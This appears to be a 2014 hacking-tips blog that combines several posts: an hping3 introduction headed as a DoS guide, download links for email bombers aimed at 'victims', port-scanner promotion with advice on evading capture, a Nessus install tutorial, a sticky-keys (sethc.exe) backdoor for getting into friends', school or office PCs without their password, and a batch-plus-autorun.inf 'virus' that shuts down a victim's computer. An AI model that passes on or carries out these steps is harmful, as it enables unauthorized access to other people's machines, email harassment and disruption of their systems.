Tuesday, 6 May 2014

DOS using hping3 with random source IP on Kali Linux

What is hping3?

hping3 is a free packet generator and analyzer for the TCP/IP protocol. Hping is one of the de-facto tools for security auditing and testing of firewalls and networks, and was used to exploit the Idle Scan scanning technique now implemented in the Nmap port scanner. The new version of hping, hping3, is scriptable using the Tcl language and implements an engine for string based, human readable description of TCP/IP packets, so that the programmer can write scripts related to low level TCP/IP packet manipulation and analysis in a very short time

EMAIL SPAMMER

EMAIL SPAMMER : DARK MAIL BOMBER
Dark Mail Bomber is the ultimate and the best of all the email spammers i have seen till now. Because it supports bombing mutilple victims and text as well as HTML format, it is efficient of all the old email spammers which can bomb only one email address at a time.
Download here:
www.2shared.com/file/24oYUcqR/Dark_Mail_Bomber_V20.html

EMAIL SPAMMER :TFH MAIL BOMBER


TFH Mail Bomber is another simple and very fast email bomber designed to bomb your victim's email account with thousands of emails. 
Download here:

EMAIL SPAMMER : MESS BOMBER

Mess Bomber is a simple email bomber designed to bomb your victim's email account with thousands of emails. 
Download here:

PORT/IP SCANNER

DARK PORT SCANNER


Dark Port Scanner is a easy to use port scanner with user friendly interface. It can perform port scanning over a range of IP's and also for a particular IP
Caution: Remember one thing. Port scanning is a sure sign of hacking activity. You have to maintain high anonymity online to perform port scanning and to secure yourself from getting caught.
Download here:
http://www.downloadkarle.com/2013/06/dark-port-scanner-free-download.html#axzz30v2c0hC2

                                                 ANGRY IP SCANNER

Angry IP scanner is a very fast IP address and port scanner.It can scan IP addresses in any range as well as any their ports. It is cross-platform and lightweight. Angry IP scanner simply pings each IP address to check if it's alive, then optionally it is resolving its hostname, determines the MAC address, scans ports, etc. It also has additional features, like NetBIOS information (computer name, workgroup name, and currently logged in Windows user), favorite IP address ranges, web server detection, customizable openers, etc. Scanning results can be saved to CSV, TXT, XML or IP-Port list files.
Download here:angryip.org/download/‎

VULNERABILITY ASSESSMENT TOOL : NESSUS

BEFORE WE BEGIN
===============================
I understand that there are many ways to install and configure Nessus. This tutorial covers only one of them. This tutorial makes several assumptions:
1. You are competent with Windows, Linux and basic networking. If you don’t know how to use command line FTP for example, then this tutorial will be of no use to you.
2. You have 2 computers, one with a Windows and the other with Red Hat, both in good working order. It also assumes that you have at least one supported compiler such as GCC installed on your Red Hat Box.
3. This tutorial is written by me with no references or “borrowed” material. If something doesn’t work or something isn’t clear, yell at me because I am 100% responsible.

GETTING THE SOFTWARE
===============================
First, go to http://nessuswx.nessus.org/archive/n....4-install.exe and download the NessusWX client on to your Windows box. The current version as of this writing is 1.4.4.

Now, on your Red Hat box, from the directory of your choice, ftp to ftp.nessus.org and login anonymously. Once there, path to /pub/nessus/nessus-2.0.7/nessus-installer/ and download nessus-installer.sh

INSTALLATION OF THE NESSUS ENGINE
===============================
Now that you have all of the software, it’s time to install. Let’s begin with the Nessus engine because it requires most of the work.

1. From the directory where you downloaded nessus-installer.sh, simply type: sh nessus-installer.sh. The Nessus installation script will tell you that you need root priviledges to complete the install, press ENTER to continue if you are logged in as root already.
2. Nessus will ask where you want it installed. /usr/local is the default so just hit ENTER when you see the prompt. At this point, Nessus will tell you that it is ready to compile. Hit ENTER and sit back while it compiles. It will take a little while. When it is finished, you’ll see a screen detailing the next steps. Hit ENTER.
3. Now, at this point you have to decide if you want Nessus to start up each time you boot your box or if you just want to start it when you feel like it. To start it when you feel like it, use /usr/local/sbin/nessusd –D. If you want to start it automatically when your box boots up, add /usr/local/sbin/nessusd –D & to /etc/rc.local.
4. Now, decide how you want to handle updating the plugins. You can do it each time the box boots by adding /user/local/sbin/nessus-update-plugins & to /etc/rc.local. You can also copy the nessus-update-plugins script to /etc/cron.daily and it will go out each day and grab the updates.
5. OK, we now have to generate a certificate so go to /usr/local/sbin/ and type nessus-mkcert. This will prompt you for a bunch of information that you would see when generating any SSL certificate. Answer all the questions.
6. Now you have to add a user by running nessus-adduser from /usr/local/sbin. When run, provide a login ID of your choice. When it asks for pass or cert, hit ENTER to accept pass as the auth method. When asked for a password, provide it one. Next you will see a blurb about user rules. Simply hit Ctrl – d and Nessus will verify your input. Type in “y” and Nessus will inform you that the user has been added.

Well now all you have to do is reboot the box to launch Nessus or you need to start the deamon manually as shown in step 3.


INSTALLATION OF NESSUSWX CLIENT
===============================
OK, now all you have to do is run the installer. On the first screen, click next to continue. Next click the checkbox if you agree to the license, then hit next to continue. The next screen shows the install path, click next to continue. Select Binaries Only, then click next. The next screen names the program group, hit next to continue. It now has all the info to begin installation. Hit next and it will begin. Once this is done, look for the eyeball icon on your desktop. Launch it. It will ask about a nessusdb and all you need to do is say yes to create it.

OK, now you need to configure a session:
1) Form the mune pulldowns, select COMMUNICATIONS, then CONNECT. Enter the IP address of your Nessus server then enter the username you created on the Nessus server. You need to use password authentication and it is your choice to save the password or not. Once you do that, hit CONNECT. Accept the certificate however you like (I always do perminant because I trust the source).
2) From the menu pulldowns, select SESSION then NEW. 
3) This will open a window to enter your list of target hosts. Add your hosts in here.
4) Now, each tab has tons of options so I will hit on the key ones for now. Hit the portscan tab and enter the range 1-65535.
5) Hit the plug-ins tab and check “use session specific plugin set”, then hit the select plugins button, then select either all plug-ins (bad idea for a production box that you want to scan) or Non-DOS. Click OK.
6) Now, right click on your session (green book icon) and select EXECUTE.
7) On the next pop-up hit the EXECUTE button and you should see your scan underway.

At this point, you are golden. When the scan is done you can preview it or you can generate a report. I usually select HTML output.

In conclusion, I left out *tons* of options and configs but this tutorial is only intended to get you scanning. You’ll need to look into the docs to explore all this tool has to offer.

Happy scanning!

Monday, 5 May 2014

How To Set Up A Backdoor In A Windows


As the word says, backdoor is a hidden way to access a place. In terms of computer backdoor means a way to access that system(network, pc or anything)through a unknown, hidden way making use of a vulnerability present in that system. In this article I will tell you a way to access a pc running in windows os even if the system is password protected. But you must have accessed that system before. For this trick you need only less than 5 minutes. For example think that your friend ask you to do something in his pc while he is having food. Then apply this trick at that moment. And in future when you get a chance you can access that pc even if you don’t know the password(this trick is for password protected pc). Follow the given steps and you can access any password protected system. Before that be notified with the trick behind it. Whenever you try to login to a password protected pc no other application other than “sethc.exe” can be opened.(just try during login),you can open the application just by tapping shift key for 5 times continuously(try it).
This facility is meant for handicapped people to use the system. So what will happen if we replace sethc with command prompt (cmd)? Yes during login instead of sethc we can open cmd(by tapping shift key times).
And using a a cmd code we can reset the password of the account in which you have to login and you can access without a password.
So follow the given trick and you can access the system (first time you access a pc) without password (in future). If you use the following code you can reset the password easily and without confirming the old password. So you don’t need the old password and only the new password you are wishing to assign.
Type the following code:
Syntax:control userpasswords2 *
See the example:control userpasswords2 *
First time when you use a pc do these:
In windows 7:
1) Go to c:\windows\system32

 2)Copy cmd.exe to desktop
3) Rename it as sethc.exe
You will get a dialogue box saying that you don’t have rights to move it in to system32 or for replacing sethc.exe the cmd.exe you should follow these sub-steps:
a)Right click on sethc.exe in system32
b)Open properties 

c)Click on advanced in security tab

d)Click on owner 
e)Click edit
f)Change owner from “trusted installer” to “administrator”

g)Click apply
h)Then go to ‘security’ tab in properties
i)Click edit
j)Click on ‘administrator’ -

k)Check the option enabling full control
l)Click on apply
4)Copy and paste the renamed .exe file to system32 again.
That’s all now just tap shift key 5 times and see the magic even at login time.

In windows xp:
Just copy cmd to desktop and rename it as sethc.exe and paste it back in system32. Original sethc will be replaced by new sethc.exe no other permissions required.
After opening cmd by tapping shift keys 5 times type the given code(syntax is given,replace accountname with administrator or accordingly)
control userpasswords2 *

 In future for accessing the pc on which you have done the above hack just do the following tap shift key times continuously and cmd opens.just type the below code and you can enter the pc without a password(we have resetted it).
So what to think, just follow the above trick and be ready with a backdoor to access any pc your friends,school’s,office or anywhere when you get an access…… 

Finding Ip Address Of A Website Using Command Prompt Or CMD


In this tutorial i will teach you to find Ip Address of any website using Command Prompt or in short CMD. Using IP Address you can find location of the website server and do more stuff. I will demostrate this tutorial with Google but you can use this method to find IP Address of any website like twitter, facebook etc. So lets get started.

How to find IP ?
1. Go to Start > Type CMD and press Enter. 
2. Now write Ping followed by website URL whose IP you want to find.

Hack Friends ComPuter Using Pendrive

In this post i will help you to make the virus to make the system turned off whenever pen drive is inserted. Try It to College,school,institute....and Fun With Friends
Step 1:>>copy this  code into notepad:
@echo off
shutdown -s -t 00
Save as ethax.bat extension (for eg: ethax.bat).
Step 2:
      Now open the notepad and copy this code:
[autorun]
Open=ethax.bat
Action=Mouse Disable

   Save it as "autorun.inf"
Step 3:
         Then copy the two files in your pen drive or victim's pen drive.
That's all whenever the victim insert his pen drive,the system will be turned off automatically.

Check How to Disable This:-

First Stop Autorun in Your Computer And Then Format Pendrive..